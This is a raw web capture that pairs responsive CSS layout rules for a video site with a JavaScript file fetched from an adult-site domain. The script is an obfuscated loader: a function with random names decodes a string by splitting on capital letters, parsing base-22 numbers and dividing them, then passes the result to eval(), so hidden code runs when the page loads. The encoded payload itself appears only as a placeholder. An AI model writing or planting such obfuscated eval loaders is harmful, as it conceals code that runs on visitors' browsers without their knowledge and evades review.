    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornhu.org/js/5Bs14aW7Ppcjy0vq.js
body_size: 22949
content:
function buqa(itrhcsfj){var ahaxxsfr='Z';var afkzh='A';var zlwq=[];var ursb=new RegExp('['+afkzh+'-'+ahaxxsfr+']');var hmhegzce=itrhcsfj.split(ursb);for(var i=0;i<hmhegzce.length;i++){zlwq.push(String.fromCharCode(parseInt(hmhegzce[i],22)/(41)));}eval(zlwq.splice(1,zlwq.length).join(''));}buqa('[base64]'); 
     